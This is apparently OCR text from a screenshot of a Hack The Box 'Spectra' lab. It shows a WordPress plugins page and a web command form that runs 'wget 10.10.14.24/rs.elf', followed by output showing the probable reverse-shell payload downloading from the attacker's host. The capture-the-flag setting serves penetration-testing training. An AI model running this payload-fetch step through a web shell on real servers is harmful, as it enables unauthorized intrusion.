 10.10.10.229/
Plugins ‹ Software
spectra.htb/main/w
Index of /testing/
spectra.htb/main/wp-content/p
Command:
wget 10.10.14.24/rs.elf
Submit Query
--2021-05-08 15:28:21--  http://10.10.14.24/rs.elf
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: 'rs.elf'
0K 100% 30.4M=0s
2021-05-08 15:28:21 (30.4 MB/s) - 'rs.elf' saved [152/152]